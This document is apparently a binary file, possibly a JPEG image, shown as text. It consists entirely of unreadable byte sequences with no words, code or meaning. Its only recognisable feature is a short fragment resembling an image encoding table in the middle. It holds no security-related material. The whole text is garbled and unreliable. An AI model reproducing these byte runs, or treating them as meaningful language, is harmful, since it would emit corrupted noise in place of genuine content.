���+J��ބ=�+���vS��w��ĝ!:��zjcZ���y��� /��_D��M3%�O���^;�0yޑ #�&���Ta�h#�D��WΨ�X��r�!k�x�#��f*.a� �
�����k�Ge]��`\���ci ukv*�g���}E�$\O��8�V6���7F�P1��~Oz������2c�X:�X�w�3GY�38���>���ե�#���q�U�8��6P���}����Q�^^��������F�F�K�a_G�J�imftٲ��=�ގ�e&����_��L��I��5�P�qb[�U���il �f��#\e({tX���_j�BqkZ\�M�'�z���/���1�P�I�������75���Tu��!�IEѕ�V�X O&ϹV�B��]j��Z1�J��6TЛ;ЦC����� +�tY��;�a�Yϳ+ D���S�X&��o��
>S}��$�5�N�����=���U�?�֊�� ����J�+G�� ����� �!h����J��mW\����_��-:)1x�Z5�Ps�֋�4�4�c;�����n{�"5I�Ʊ,եƛל�OU!&.Ň�_�Scq����Loe-OkI]+�����f�+��lc ���h)�;O8��jw�y
�@#�Xi���#ݺ[��o�zc�B�̼u������n>?�*�d��BhA �=R�n7��2�}L&�>�v�h{�թ���y���|N5�W��*�=,S7d�$޼�#r�?�4��s'h11��*@4ZTC��ۓ���f5�-Vb?��s�f��(������3�"r�����W�8�'�ǽo��br��h,)� $���
��� ��.^w�jjh!��XZ�.e�֭�8�|/����<��h��7��s��َ�0uR���t��Qb��$�޹����8�G�d�T]�*_ /�(���G�zų��P���ʲn���>��zz���97����w�@h!�i�ws�F� ��6�U������g��b>�>h(�X� 3W|��0����>7/K�{q4Y�� o��=*͞�co)�1`�sZw#�j�V,b��8SZ��
��k�rW� ���Q� �����@k6�^�Ɉ/�RMt0�&8ѷ��a9�Vf�UOW#�+n�q�H����8,��w��?"�=;��{���v���U]d� ���6��5�|{`�e���� C_�oM��Y���i�h�{��'����-6��9w!��d䕙��D�i@=��T�@X��$'��a�.YK��P��_�9Y��l�F� ��hp*9��n3�e���ۋ�rUc�C�3ϱ��l���THvw<�O�4�G�D� *����
�{?k�;�w�����P�E��$��S�� �۴V����s���M�=��"���[�S%H�Jey'���U�G�����L�������O�,YӤ*nok����餖B����.����wl�d�ƽ����)�ϋ�C��3ϳ��Xǟ��2(Ob��N����7l�ݚ4��!䮝����5����QWըJ���e`����Q�"��kaa����h��4����Y�9ef��x��d1)ƴ���,�f)��w�4��HPW?�~\�����R8����GA��z_�l���i�K%�a���xVFLm�4�ZF��7���5���X�u[5(���3e��)�R�`�q��9�!um�Cǳ���{���� ��+;��8\f/�ҝ]:�F�O�>�
�BFJ�wlUT�����m�"�X]��do�������Z�_P;��&uIڭ
j^�w'3-�Y�,�>yb��[33�pQ�3t���>�It}���;4Z'�%BH�:9jW�f,t-X�a��'���nh/�\Bq%�NX��p�7L:�dgN�I7�VA�`�1<�C��g �>Mv�Ǳ�c�b�;�.#v('A���6�_i�S�v+�.X��Z��/�+/� �YmxqV��e;J~�2�ַ���qk�-�����.f��D�ʜ�W4ȹ�AI�t���ug�zb���e��<	Ĳ{�0��G�[�ύޥ�.�d�t��C�$AǋYs���OyN�����Jj���'��! |�'O�#1*Y�iY8Q���6T�.�?�{b�^WJH��؁���;��.��S��hF-#�t)�Ѯ���܌�J:�E���5�V���1൛���N~?�Ʊ�?�"��t��|k;�v33~��X�¯�Ѝ�[if���u��lu�uጂ�G�>��8��>�2�-�M:^:6�`�%�d=}%WwKWo\�X�'�D�)�
�T�m����6B��[�A�53i�S�ޢ�6�S���7��q�u��]h�i�^��#�rç.��+��[+��D�_T�ո�|uY�l��\��<M������q���[%|�:N�կP�.F��! ו��{��|�WvgS�6B�uk�}�^?Jmdx2�O�lG��|�ַ,t뱋3�����K˸�W�d)���z��4�˅4�t�"��R°l�rW��c	�l#(B��1<�knh��0�4O:M~�>����G� q�a!u��'8�й����WN��F��E�E��
��� rԘ���XI^�L��fxY��nK��֩�'�<����n	��v^��1"����*�z�+�8g7z)��'��wӉ�czg��F\�C_e�E%�K �g;�'�p�I~�����xe�:a�������G�k��X|�A��܋�A��b�LU�݁Y�5�P����v�O�
�3ِE����#���JY�H4����|kH;Nj�?�5zx�x�WJ�E����]*+\����b�Լ���e�~!�Z���	3���J��{_���5�0��g#�zMV��QĹ�\!�z be"�Y�l�_^\�[m��7y,e{=c��#�g����Jz����
������[cQ�h���V�8��-��j
�bt	Н'DU8�5���Z�� �/����h�|ϐ����>���*w�g���u�����	Š�s�3�C|}�KH����H�/ݟ����t����U�J�x� �pꖓ����Y���J�J6���0�8��Y��lis���J�C�C�&��B�C�թ�3�$l�E�FU��+C@���_�䎼���rvE����e�zd�p��/L���!:Sæ�l��!gz����@F�{�!T��U�]���+�֟�H�����B�t�f �֚}�� �J��/N���j�n��]i;zG��X��J�ۇJ�����w)�%r^�:���;��v�t����}���e��b�8���H^��"�t/N͏��d�C*���q[͍����p�Y6L�ƒ}D�'�k��s�\��Dj9��ύz~����#i���C���\l���:j�L��$!9�
VM��+��^Fu'f��6K����r�q���)���<[�J��q�q�gⷣ���vB+�{sO�M^����A���ii?�ߒb��b̜wm�>�.3F$?b'�G�e�屦}u��v�`dN{�����È&u�Zӵ꽾�ǣe��~RzvlR��8��c;d����+����n{�ld�KbpâV� D*�z䅣�8�1E��:�ľ��]1�e��V�ч^��!> T����S��J5�� �NT�l�y��Y��q~o�Zo�jHA#��:#Ah�h�Zw��Y�`/Oۮ>��:A�k����Dn*�K�Z��?�>���5ò����/�yU�.�E��1��j���?-HGd�.A�f��r�q<\4*tG �h��J�����X� %X��
kI��*�]00���<eqIy�+� =��0HF^0q�X[b�B0B|Jf)"�U:��������/I��e��Y�E^c$�y���*�ɧ0ͅϿ(�=�R��Bi�G؄<��A���>;���zo�W�t뺝��r��rl`\�0��Iމ�f�l� �!*R�?��\_��Z�o��OL ��c��B/��������"��TpBϊ�fU�8�`�	�d'��o���&9�&}�7�D(��!<uNŁy�)M��Vk9S\K5�E��A,��[|�|�ɖ�
Fh,i�� -�r�� �m#���b+�I�9U��SE�yD/��rH�"�e�w��_� ���w�nj����g� �۲#ظ�K�ە=� U���-,���L&<.������v�*�q��p����$ ��ɭ��h��H�0���q�ْD�τ��l��;CJY���6O,�E��4n������(��֎�� �59���a����P��i	MFM�s�X�1H74l�b���a�f�ߕ9�I�R�  *҆X�VBO����gd;wN$&���'A7e���.!�{�nG�/N�� a]Eu�������EQp���q�9Ǫw��'i� �S9Zq&+���ƥ���Z##���X�6ZKiB" 'B��L��vtGj�I���N�[�����s>;��@��ME�v%�]�d�SG�I/��#�{V1�FF^˛�_+8VC����ld�J���-��M;��'��R��$��I$����=ܕ���Mp>��-��n����bkAh#�ث�r湷����8&bx�n���{�ҥW�F���~Mˉ������D�� %�7�"�^ZV$c��0����f�fL�H$-3��l#��aVM�C�*����G�&>p3X�H9�F�ȱ�c� 2�J�&'ԗ�Y�<=������_���O��R)uҳs��q�AA~�Q�d/�>��c���\���W��� �0��l'�����^)�^I�q�j�h"���#�)^��T-���ے'�L��K&k���Y��tr\�5�ѽ�v�k�D��wT��)�Y<V�N����+j~󒱇N���2��Y�m�EӒ������MF�#�_r���N�^�v��j�ӟ���&��$ߩ�;E�7��g������}H^�����آ�#�+n�V���?%�l�.$��*O
o��H���w[$��X��@ݍ���E>�YS�\���~h[n4n���N'a��P��ܲ2Ft�`��b���O�)�m��w�5Q$��^���`4CIr�6
��|p��V��]�l%9�=��)�D��S�!FS�M�{�v}��A��h}���t��A=6�����ZǱ������>(�c�G��!�����IG���Y��M½;٥|�=VСV�:BiZD�h~�N��Nygl�"�6��3sp5�m��h�1��l�VJK����z��c3+���k�6����H��0�:�1cP��z�<[m�VOwt]��;�ş��3(N~��q(��@	�P����Zp#Ka?�����ͅ�� U���O�D,��soS��D;��kAH{+��,��"�����s�����4��wd�� o��E)�do��Nq#�NbUm����,p�_�q`�7t�	�ݢ8�zq�Bw�}��������ݭ��s|�����S� vݭh����sH�z_��1-��N'��M�t�r���Y�Ǹ�B����\j�f~w�d+}א��IO��u�8k�Ѷ�-��J.�7zC���w�9�� ҿ3�	ݘW��d�yۉ���Bн'�Gê�04��Q� ��
��b��7��;�>���vwiúih�n��S�L$�4]���
����x�����C�ր�2� �T�|�g{��~L�[�j��X�4t��]�,��$���
����R1;�N���"x���]�r��r�/��P��
�d������9�2r��Mo���4/O u^)�a` v�䲓�X��Ԅ'~Gث�l/Q�ɗ��%G���;�L^���1���
c��C�ϵzg� �(&�y(�GʖFC����������ZE��1���?�)� �πp�ף2����Z��ϰ�t��p���'�yN:D��i��V4�� 7U�!�N@9])Bۇ ��EL9Ѿ{Q���a�Ѹ��-�#�UHBw�o����j�U1��)� ����G�O:L��� U#�&9~�rq�w��L ���� �c�=���|���9��	�qZ�-��@B��� 'xO�B��Y��b���RyY�č�ů--��h��cˆ������N:O�EOl��a3P��V~X'g�\��������$<��pJ?�r�Ls kCG�z��ݨuKYT��m�Ӄh�r�� =�N�)�/�C�qMi���9�S�	����gg8}�^�;y � !�M  ��sG��z�Cllmdl�A��a���jK�$'��S~K$:�Y���9 ���g�$c�i o�zZ�]����#+2�K$z�5����g*��&�B q�*�\*�X��"\��=�Er_F��f��p���)�Ԣj�`��� D6�o�\�ḻJ���
s�
i_��-Պ���������I�Ȑt����Mv�}�8ܩ�4�]�z�#b�u���p�[��\Qy=�f"� G��^Gk�!:G8h��2�Q���_0r�������e\�W�#����\W��z	�� L{����i�"S�fv/v��ݫ��5˼��e��vl�^��b���G\Q�z6�ɤ\���F�Ǧ8�VR!�'8kK��f Q�ױ�D>�G���P�16��� &R���L+}��s�n�́&b�������Ov�Y��|zvã>7��N~�NW��oŠv���Zy]���pX�a0���8�[V�g-�K^�'���y
�`&�>�ُ�vW �q�҈i8whH�����-x-ݤ�PW�����jO�\�|��<ƌv5�F�cY��k����<�\A���B�m[ח8kc��՜�.μ�0(��҈G�\���gU���)�4w|,�S|g��T��VD� ��]����/S�^��?�ıH'����$��̓���܂T�(����4���p�oUy��q�3�c}?��Ry1�[�����H5�9�wR��y wwI\�1{!4� �jk2}&����R�f�ȅ��;�۶jr�t3�ebh�ٯ(���H�~[�g�vMi>�  �l�X �4�;8	�ـ+��%|,�}7���ȡ�3��y��P�'�6QqR!_?c���OK=�N�v��#u��>��l���Z/O0�q��8�y� �hw�"q=��I<o\3��v�k�?��a�E+x�d�k�MZFƇ���rpޔ��ÿ�.�[��V8�>��H��/pІ$���<u/W�^�3����`y�k ��C���/�u��$�H�ų����r4����������4~��x� ��`���>���6����)A���Bii]Gh7��'i�RtJ��(�����[+��~������!9�C\���U@vِ�|��vP����,� bx���A��w����������8oLld�S�_�ؚ�̞,6f�P$��(�iv�J�z�6���٬wDA����	��#\p��ՠ��^�Qɢ|�J4#Y�D�
�U���]w4�38��t7�89@:�ZhN�7�VY����1^���M�>\�h@�vN�:s����,��.��\6C��2�*��Jֳ��1FN�֗���r���8��̳���ׇ��#C.^a��o*�;�5Y%-T�O��ⱘN���~��|��8��u�tp쌵��tYW�؆�w9�eCe�m�2�'�4/k�B�z�g��5���;h��J�Re�d��/�zj��m�j��p��߿V�2~SCMZj{@NouTi�7 ���Ԡ�3���g�S^�W��o[�$v���������y%�ԭ����H\�-�PM$g���hgg}�_,�lO`+�o��+Կ�y5��OąدS.Oȹ&'�էV5`�	�}���;�\<�r�-
�񎖙˽d�|5�U��m�yձ>N��c�؛ٍK���&���	���"�� ���߅�)�U�-���#���s�ǁ�X���5�z�g,���/��F"¡i&�.�֜�k�O`�E�E0'7� k��ú�i�[z�Z��)�pV*��ĺ�h�kԑ���q�G���6���=.�6s5��Κ�\N�ݠ*a�Kƞ�ˏ%���.aBx�����H�L��<���-n������U��`��K��z����Y,i ����^��{m����J�ٿ�&.�U�r��ߓ�*؍Êܒ�^Y�Z[�~����gE˩;ٞSF׏g�R;i��WJ��{.�F��I�;'�@RF�;�k���F����Ņ��nsR���0�`0���6�W,�X�2�w�y�	�0��9��<���ӫ.ͭ:jxFG�ER8�n���m*L��9<oJ�3�ЭS���-��'d�L�c�KT�����T1,�2>�g�2���fB���Oe�G!+���TN���m[ �W����"�>��bz]IĔ�����J�,�J�]�F-"ä�8���~�vA^�4��w,9���c����{�>|�����J敝��.[��s�_�u�����܋�$��쁣Ukt6[�;8�WOQ3Lk��(�F��;i7K�����@�
��ޕ�2n����a�B��
�~܎1�Z�w�Bi?���s���^��WI����.�b��֞�ѷ�!F�J��W�мb��P3'��W��..�Sd�����u�:� �����+W���rY�Cw:�H�	���Q+{�*��l����nȐ�Q[+�uԺ�����r�#~;t�Y�B����Qc��(�h��Z(�
=Ԉ�@�v���;�����td��A�U�9㷩�����r�X8�F�V�4so\x���`�G:���)W�Ht�iF�У�7(���$����D���+�����R�Eȼ���B.����5�����dS�Dw%8{x֚vS�N=��
{Z��
�Dmt�94�>���]C}�J��/��[s�G�����Q�u�U�bƕ[�CQ��hh v�'�)��Gϴ_��G�Q+�u��֋�.�\��Ot�@����������5_�i^�Ǻ$_p��n��o��>S�/���}��c���w�a)�7��.w� �5��--��w/s�L~	�kz�ct�	ga�P^Q�	��ϳ;B�� 	��a�p]Z]aud%u��|'l5#�kt��E�������֑��}��fɮ�;�{�N��`�Q�(-���=ݰ�S@(�A��о{\V��ޞ련К�"5��vE��X��nȃ�����5�?�p]ooa�(]m�um5ݓKG��6mb�t7 ���	*����zp5I��� ���������w�Ժ��5��ߎ�񕢀;Dmt� ���d4q�Տ�f3Z�`��#~��<�	F2n�����S���SƓ����:@��<��<���G�}}��X.�-�Ť-`�=���A%�h�ii4"��SN�p�e�^�<�Қ���;���h�=����X�Bo��{��X����M��4�< �S�}�1�87#οE�����[���WJ����Dk�ĄF�J�P]���;����Ѐ�\*���u��iɌ��z{�ۤoi��Geu9u����%�F���h����sBr����Sҝq�=㜞��@�vA��D{؅�T���E�ap�Bf�v�[(Q@��4Q�S�B�>WP[@���H@	�C����U���F�����:~Q���1�g�V 1��=��#h�{w@o�J��'yE9?�x
�mҒ&�?t���a��
(�w4'�v�sb����&��O||���r�:bp>�l"�| ��@ZA���HZHyM7��A��R3�,
�k��S�wԧ>�>���>�Q��KHa�5�5�h�ֽ�?�/ģ�=�|)u�T�=�N:5\ Ђ��=�ҚM��BӦ����6��?O�}��w��'yAv������W��ۿ� �m�|qe��Iα���nN9�<J�*6�ө��ga��1R��e���:]+�k^�*.�	�'���
PtT�Â�T҇�B�>S�OpOpcI^�d�k<�+�=s�ǽ�K#��}��B�O�����H�}�V�H@w������� ���X�فǒ��Rrv�&��w�з'A�湗 ��2_��S���>4��i�Ӽ�'�'�HMў0mK���21�-�WPN*B��[p�},�7����7�b�8�	a-="�Z���?���[�=����M{B�j��V�WI%h��EG�)")
��{��xuq���k��Iǲ<ZR�?�+@���K^�D*�ז��\�NNNS~���6�N�_l��"������7Z���f>�|X�DAa������-�t�Z@o�^�A��i텷 Jk�V�v����LI�E��ػ��ׁ�,�+ع�$����W!�ȸq6�c�+d I��ǳ�R� +C��S�')�k����8@��A���%m<��8��AZ�8��Ko
����n�%�a�H�M�By��B%l��a1�.�|}��`K렮���<�I�z��i��u��z�^����8*��r(z��u�u�9h����[�A	�ͺ�g'�ۯ����?�UD���ݿZ�y8����kU�����Xܽ�/���O�΂��qR��!+�Y6ӿg�Js�
�㤓�p�1����s��S
��c�z�G[�.��8�u������"�n�ހ�w�zAs�{(wE�.���i5��h�F|d9 e��,u���U������6r���e+٥���KC�ˮ��R�K-4\c#�w�P�Ǳ�O�}�!q�y$�%8*�&�f;19�Y��N�ew��S��x��I�J�0�ݥv���)M[(����

�rz�u���פ�d�؏��'c��ͮ0�5��	`��i�93� �����Z(l-��˭�ֳk�"F���=����t��&��SGPن��s�^6(�|[�W?-��`�$܂:��r�'1��ٳ����nج2����������L��Jjl��.]���w�Ou ��7�_��z)V�v��k&��9�^c6�ϔ���
ec���7Q<��SԮN$�3�/d#�~S16r�����ԃ��.ڈ� �[�e� 6i}��h��� �]����1��uK�h���v��A˲�W�Q�mԦ�d&��)��c�Y�f�fn:i0����B�g�X��fy�Ug�c(�l߭,���{��t��[c��W�������R
ѻOvЀ�v:��QЌ٭`?�ۋ�8ޜ���M�[�&�����)�N�dHҐ��H_�M\����g&��o�Z�}�=Q�<GqE�s�1˳]p�k烗��u\�:��#����$�׵�h� ��|�|��k� ,<���w0�M4�M�CU���bm�q{��	SP��۹x+��zԲ�4vt;���w�n6�z$��8���<�����v���
���<)JiH.ko��[Tl�������t���g �P=�YڙV���i�o�+ZtA��4S��,L���ƹ k��i�
�'��|~94n����~��VZ���XY���L���'�4=�cp_]z�0W�f*��L��\�K'"��7p�cAT�Z�׳�e#��	�ڑ�7��l:�٧00���;���wꭉkH׳��^	_+�\N�@cA{�w��:��T�Hh�c��F(�X2Y-W�՘��Ný���#m�v U�Z��hhB$���U=>�@9fǦ����i1��ێM��)����)���Y@d�*�Lo���HT�n1���>��V>�,�B�h`p>��,E�Ca����U�dD���k�i(���:G�6�	.��ס�ry��3�Z�Mg��V��@��G����kY/�����c���c9���3zuz�%��C����Ug��Ȧ��'xNR�VY�di{�|'�*Gi��i��;x�2�8Wj` =����� ��P�׽C�+W
����4��骼_���z��G����b�?Dߖd1tr��X�f����LO$��kBr���7�ܚF���ь��h���^/�����J"?M�{��M�v(v��A;S�\)N-c�N�qO$�<�ϻ'
��۫ʑ�bT@J�y��t�:�� 5�=� ^�h-�$�� dC�+~�]�<<�+gG�X�	k�d��G��M�6ؠ���/��D{�9�[1}�v3���J)�yNp7�KҮ�PK'����R�D7+xb/��{g��F�rY:-:� �}��I?���I\Bس���� ��h��B�m8��R���c.<�$��t�hF/� o����D���$�Sk��a:�\�.�0�����QN��a�e�ٟs��QĽO㜱�B�IQ��>�s�s\��8�}�jex]h"�l��J؊�;Qip;��E�k�;J˴i��2%��.S8-���I��h�8:���h	�~��� {����+���[���oA�	���HB. ��X�{9�'���<�������3.fP�8�1�gq>���b[_�}xg��~G�	�;���}$��,��|��e�j���ކ���V��W��V�3�X$�<�.�+���42C���0����҆�=����c��{̏|�:G�ΧvdE�4{�� �h���X�sm;�����.����č��a��_���G��	�WoK� �ٻ�5����8�W��n�)��d������e�c�дu5Y���ڱR���6c���C,g}��G$�.Wh3�N��q�ى�Gd�k���yWQ�3a��Y�*�9�T�ux�n�V�Ir7d�X2<R0ôӰ���^Vǰ� c�y[���=�!ۂy���"�^�Zg!q Lܖɭ¼��!�g�N~ϟ�R����{ϩ+(���q�M���eڐ��5�o�`�+� ��:N^�r��C�&�l}Y,W �GO�2�@lrf�S3Nw[�^��R�ԥ�(�|��R?ñ<֞�ɭvQ�w�d�x%m�������WIZA��R?�Oo�Z� �����	��odj���tJ|��w`t�<.9��c�c2Q_�<��ߋX�7��[��u��z�9���S���e3C�0�gl�6�g0#�s\=�Z�4m�3�M�M�� �{��+����}�w�ұ/']4��H)�_���*Zq�)jF
}h��}H��%VwYHe��7)�U.js����K)%����_/���	����Cr�=)��,�['g�|7��AZW�}5Cl0uɎ�K���>6��Xޥ񍐜��xL�M�Їb����;�p�����=�د��]D�!��}����%�K!�E�0R}�#$���� K 
	   !1 AQq"RSa����02BT���@r��#3Cbc���$sD�ң�4PU��  	? ����ڠ�0
����4��F�y�����Y�����? PE�_ PC���)��$���x\	����H���IQ�y�Q�[]�S��х��#d?��I\k�q+��w� !���� ��?%1�Q����+#$Š.=�pUG�\>U��ڬ1��?5�Bt�o���~[GeW;���%�V�AV�I�����B�|����^�Ph���{l? M��
�@�`���#S!� �e��j��P����L�v2����*�$GtXw@��U����-���G�� �
1���fX����5��a�a�V�@?��(�O~�Xq@x"E��UOYd��#}`O˞(񳿞�ӴR�)?�%�,$
�0�*@V����=��3Jx�*��*'��*�+�1Xg�N~.��f���׫G�U�!�ġg
X�Umcw1p�>²�5p���V�QyZ-.�����(����Vvv�Az�Ρ��&�>�
)�o-V����j�vv<)��a_IM](�+
D;�2�NR">��R��'���8��X-dк��]��g���rm� �����M�Zh1��jP�j(�P�1�'��,c�j�3�j�?�L��?+������f��b�N~�ӟ�pT��pk��\C�  V8��0��%;T��Z��U��tk�����Jn��I�V�S�%h�v�I1��Ly��PW{ʳ����ꢇ��������,ϓ'J<���?� jjb�11l����� v'FnsS�ki�H�xeS����e���c�O(Z#�%�a�7�]�:�յ���@V+U���Y�Ɵ!��=y�B	�T,*�p��2��Ď���w)��V��µ3�)�T����'�w�y�
����6���~+�'�๼�;ڸ8��+Ģ�oyF�>')l㼫\]��s��D�.cB�)� V�I�[-?7䧴� p��w�Pu�vA��䇶<�V�~�
5��9�����-�I�"u���H}�q�ћ�\�"�iŮ�Q� D����h��Ü���V�;���n��+U��J{G�
�Z� �S^w��Gi*��eb�.У��!�I�U��0V��`�1�����U����Ģ���teYm�j�i�����Am�_�@\F� Vw� �d��C�(,��)�a�S���%Z!ӯ⭃�%n=������a$K�9B�jj����0��4�ʌ���F'��9�<���LZU��h�#�&��'
�4����q��z���Q'�6�"��H��x��թ�tj�{�N��o �s���h?�o����Q�ǭ�@�Ħ��i����w��8�j��V�{µD�Sװ���7~I�����h��V;Q?��֣�.
�v��Rv�;����#U�1�P��|�f��Y�T�7�%Z���\�����NB���lzi<��rb�1)b}cm��c�
�qi�����C� Z�.��X�Ǌ��J���*���*V|���`V�v0+t�����;(����j���Mh?O��r�~s��?��BOiV:��C�*�_��w����k�_�������e�B�����X��+3F��C�VJ��Zw�d��0++;�Q#:5#���N;�n���Z�ཋS������1��lX�'������N�q(�'�rX��ַe�9�m�'���!��+kf��B�X�sh�ay�iD����GR2�ѭ	Oģ��P8�qVo�*��7�b�Xb�V�Ua��
����+,_ Vx�P�g�܃t���޵�!� $=	mK
�	@��9	�5�T����M���{�c-�R�9�~}�nV���#�Sf��Pu�E���FsO��b��D�c���HŎEN�T{AZ#���.�igz��Z�T⻔� �=���Q��BC�c�]��ol���������b�.򣎟w#�J�h���԰�	�GyM}��b��X�EQ�M+��މ�`	�=��(��kV��Q���R!<6F8��Yb.�@.���]����"�w��D�����V)��#��Ӻ���%p_	So�g� Ui~{%���B���@��~`�Fo�[�?���eN��#��S�{�q;��O�TnTOߘ�q}h��PU\��۪����I�m_ ��ٝ��Z��W���wY�{��:�����]��0)�b��T�E��u.ek�F�����d'�7�f�(��esG��4z��V�6��8d����,jh66�����5� ;QY�Ib���s���N�o~���J�'���'��F�p8L��qt��$�48�P1B��*�?�(����&7�!�ܵ�<�}��S�qOZ�>+Tc'5Ye��k��p%pK�%��~y�����%���Gs�f�;�{���o!pHk[t�<\SZ�M�\O(b��|����50��{�V!���hxП�pp89�y$��o���Prji+ږ�~�zMO%7�+�4pS@N�ȫ�p
&��\�6��׷����bs�k�~aƺ� ����4�R�օ45�5�L^x\�<<�m<t��`�h3��� 2ULN����V��5�\½�� ���X��-�⌣qT�!yi#�r���J	�V��G(7 �
d4\'(kE�p��Wb����|˄�����8��8�����s��CZ����i@������Es�4\��9A
�¤��./w�蛒��Do�i��Z�``��]J�!=�y���a׎��8�Jֵ¸�H�V���,
v�XC�m�$���i�&(�t��!m>���ѻ�\�
 2RP9�PM&�L��H�����\�׊ LDb��6*���l���֘�#k7捪�=���8H��H�OVSz��)��lz�Iާ��>��/�	�U��.D
\�������B���F����NC�V���d)���#��u��� ��^�QNN'>2ǋ� �d���,�-<���Ȁ�m�#�j�֣�o�Ȁ��nUYȹ���&95+T븰��jj-�:]z];|�B�sB(�''HJ>��[��4:C�I��=�5�n���?	��au�pU�!�ɡ�S��n�U�)�R�Y��T��%�i(z��[����u���J���w�3�5�� ��:|_�+<T��A�*��U���(~@����g��_���} ]0���B�硆s����2`�����\g�Z0d��U��CH\a�� �r�2�ݑF�U���ط� xQ
����y4n�99�php{0 �iX�F��HS��ӳ�t�J�4����h��硇-s��N�]p@I';��9ؓyAwZis�h�/$�
��cC��a��Z�s�pn��`=1kx����E��!����WB� ���|��-���{|�NŴ�hy;�h�%��ؚ�oSCJV��V)�<ƒ�͆<L^���V����<ia�rps���p�>�`�+[ǖ���{1�.��c�?�+f�=k�7�Z���7�t��S�	��EW��2ψ���}��vg��6���X�FPolp8�Ã.���4O� ���X��j����ψ-��h�Ѹ�2�C�o��A'�WV�={���y��Z����f7{�:ʳ��l���9i-�6��>���j�I��[\��.;���"�Ԛ��C�\��r8'�/"�S���V�J��x������Fq[Z�ѿK�o����J٧�^�>���kއ�V7�s[���g���I�Dc���J����#��\u��,���i؍���8Ry�Bë{�y�ZS�ɨF<���yY	�52���q��0��r9
�4�����o��e�}<�|V�H�5�G�F��$��8	�e��S�VvAf�����@ E��B��Q�	( ��\^�/�����+�`�j�4��Gjhc��4:G�
.������V�]�n˱lza�~�A�+�գ�7�{��Qt|�KL�9��*��,�028�(CF�T`���
��
�ҤD��v\Ո�Ӹ1s��@��2��`�@�lӓ�4-Mh��a+\�::��釚�d�}8�|V�H�4h�Ϟ]Q�Kʏ2�A��[��NAp
F�1�N%8�_I��->�t9�{���/5��`�Kj���^���h�"��⺴5>�}3WC'Ҷ�=�k���:,2L��kF�U�?�+���pEa��F4�Q������R�M3�55k�ʶ?G��رD;�J�;�y��ɴhWO�j��J�t����:1R�ig"���P�ru�D���U	 �3[�p�yt��Z\w����v��1mNhM�����<#���j��� ��`o�+����G��4M�p�E���j�O�m:{J���V����K%${O��J�R�d54�'�1�%�>���,ђ�յ{�~k�#C ��ڈޟ�6`&��[v2���Q%;����A�ik��p�R�G�c����G`�/jG�i�l'H���j�#��[O��Z��-�} ��L �W�Jcu�P�.`���E�6�h��Kh���v<��^�u��5k\QR��P�}�I^����Y'G�y��Xj���C�o��_���O�{�t?{�	��jV`�U�R�ꭋ���+�o����H�=���F��Ab�j�)^�P��Z�.i�W�oG�8�g�:�u�����煮�!�;O����hj`'`8��z�1Z�{$i'�X��(�j9{G$mr$�).uu!��J��q׹@\]����J4Q�� #{I�]��ν�:�z�$缕�r�i�4��л�_�rW���Hh�
9�a�`�)�	��H���kb!Y����H.dK�2���u��{��(�`��V|�Y4k�� *$Lc����6�Bo$���8�,񡈠G�l�4�qG@�Z�>�hmڅ�K�PC �6���7ZjG��C�\�U�b��P�AVP��\Bmv���ܵ������y���hz�pA�V��*�{s��Q�'���.-p�U�B�
95��j+`( �]~C~���1D����i�S�u�Z�����ں'.��i￁�ԲK^��g�x�7������������6&���Wi,8؇��=���B�;E�����%���++$��n!5�d��lmn����r�	 ���b���42����{Ib׼-aa�����5?��\��qD�hq\�3 �r��ֵ]���qn]3���� ޟ#��֗�*�bW٭��!k�$g��>��1�kH2I'9���(�J�^��,��!l*�q��;3�.�S�%�kHŽa�I8�����T�Xe.����/���qi#���e�H �͓�k���d��5��"|��H���i�����2�6��7+$��ݹY��ې�r(�9:"�g�v�y��,������Ły޲q���-�/���7��֋�;���f��;�J�����#8;b4{YR0Z�ɸ�`v5�����،����5���z�_�C@~�.fK� ���M<d��)f���p��#��CK�r��=�� I�־WM���P����.f|���H*{��m���9��x��8+�5�>>�z�zњ�}(�?H���5S��<mQ�M^�P��5���WI�@Zs�n	�&W�<��v0�[W4��.���<xr�ܞ̭͟kH�QD���5-d�>�˦~���ry��p�^�5&V+<��-E���3� �Ju_��v:�-I�Zl��㭣�yNxD��K��@W�/	���^/�R9����Gjz�Ij>�m>j���$���Z��L�l@r��w��]��9u��C�Ƶ���R5�[l�Y�n�֘�k��%��c�t.]3����r?6kt��a���M�f��q��@�FNiF�Nϊ�+[FAz=A7���f�u��u��I�gT2��B�M5ܬ�s���B��'0bJ��s�5q�˷'<y.hɰ��Z`���M'�GS\W9m
	%v%�iq�b�N�O�0�V9�Q��Jө�4�R�����L�A�L|
Wظ8�������ܰջ'4�B�+�J�ҵ��iZ�ޛ���MUL#=�r�ߣ�q�@Ą�5���
�d}�{A[i����j8W�'4�]l�Ô����f2W;'�f`�Ģ^�ų��=�'Jb��H���0����Z�0C(`�.���l���n嚻3��:.�ރ��Ȣ+D�m����d���D㭢�����%�B<J�J�kܵv�ڰ.ǭ6�LQm&s�ކ���ąRX�aZ�޶��Vy����R�z��G8���1�4~aJ�8��\H Fh�n����n��� 0��8*�n���s�����D������ۂ���M� �;��MP=޿�<�"]h�<H���ag��=nĜ����CO5�Ǽ-�����F�����PڑPXe9C�Z�x��K�����Ut�y�F�&���UDm�ǒnkSֈsZ�\�ƀ%!�&�+U4u���:4��<rt]3��V�%}���#5�GɌ,?;��n�_�S�ܵ
!rƸ��4VC�d� 
��n
1�@�-f���Ms�p-Vw7V-(S4��.�j-=�כ<@�yyZ��{!���c��r4��$���@d��g��� ��K�M���Ɠ��cC���<J죔��1D��P��d4~i�;�]�:��uM.�&�c;�U��K��^H�P�Gė5��0����mCR>�52���!�\�=ju�B4��&d:���HtMh�:����]4�zg�RN���ܛ�LkA�� 4:'�,8��+�+^9[ո��G��GL~��}ɹ��p�	��df7���iX^���j����:@�WF�wXQ���� w&��F��c�5Z��M�=�@�?��]4�zn��!�Ƅ	)������:�/y@Xg���^SGj)��*�����2CW<���X5���G:��)s��ѩk��M0�^�4�K8�3��M�]N��������t����o}�b"g�U�~�3���84zy,M�� ���蒰#�xS66^7a^�3GSES�v���~�%@�Zj�1M 
<�`���Et�"��X�^KB�� r�Jd>������I��>�̃�z�9H�x��O����j�a���
#���*�<���o�jڟ�\��C`�]tu�O�B{
s�ӝޝ�Y�(T�hM�M=�A��Y�>Q���i�d��xk!;d}�
��.yc���.���Ǝ���� &Uk���F�bv� �"�y+Q�W&���F��.� ���غw�B�D^���]$�V��t��o��v�8 �(֭V7}al���-���v6岅kN���)�V���9���]Z7pC�5�@������[ܺz-M�U�9��aM?wz�I�걥���vr���9�sJ������
